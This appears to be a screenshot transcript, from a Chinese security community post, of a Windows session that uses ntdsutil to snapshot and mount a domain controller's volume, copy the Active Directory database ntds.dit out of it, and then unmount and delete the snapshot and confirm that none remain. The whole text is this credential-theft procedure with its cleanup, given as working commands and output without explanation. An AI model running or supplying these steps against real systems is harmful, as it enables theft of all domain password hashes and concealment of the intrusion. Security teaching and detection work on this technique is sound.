 C:\>ntdsutil snapshot "activate instance ntds" create quit quit
ntdsutil: snapshot
快照: activate instance ntds
活动实例设置为“ntds”。
快照: create
正在创建快照...
成功生成快照集 {88663f87-3791-4ee4-8fe6-d5172fc85748}。
快照: quit
ntdsutil: quit
C:\>ntdsutil snapshot "mount {88663f87-3791-4ee4-8fe6-d5172fc85748}" quit quit
ntdsutil: snapshot
快照: mount {88663f87-3791-4ee4-8fe6-d5172fc85748}
快照 {f7db0cf3-f3a4-418f-8f91-a37975502c75} 已作为 C:\$SNAP_202101181507_VOLUM
$\ 装载
快照: quit
ntdsutil: quit
C:\>copy :\$SNAP_202101181507_VOLUMEC$\windows\NTDS\ntds.dit c:\ntds.dit
:\$SNAP_202101181507_VOLUMEC$\windows\NTDS\ntds.dit
文件名、目录名或卷标语法不正确。
已复制         0 个文件。
C:\>copy C:\$SNAP_202101181507_VOLUMEC$\windows\NTDS\ntds.dit c:\ntds.dit
已复制         1 个文件。
C:\>
C:\>ntdsutil snapshot  "unmount {88663f87-3791-4ee4-8fe6-d5172fc85748}" quit q
t
ntdsutil: snapshot
快照: unmount {88663f87-3791-4ee4-8fe6-d5172fc85748}
快照 {f7db0cf3-f3a4-418f-8f91-a37975502c75} 已卸载。
快照: quit
ntdsutil: quit
C:\>ntdsutil snapshot  "delete {88663f87-3791-4ee4-8fe6-d5172fc85748}" quit qu
ntdsutil: snapshot
快照: delete {88663f87-3791-4ee4-8fe6-d5172fc85748}
快照 {f7db0cf3-f3a4-418f-8f91-a37975502c75} 已删除。
快照: quit
ntdsutil: quit
C:\>ntdsutil snapshot "List All" quit quit
ntdsutil: snapshot
快照: List All
找不到快照。
快照: quit
ntdsutil: quit
C:\>ntdsutil snapshot "List Mounted" quit quit
ntdsutil: snapshot
快照: List Mounted
找不到快照。
快照: quit
ntdsutil: quit
C:\>
先知社区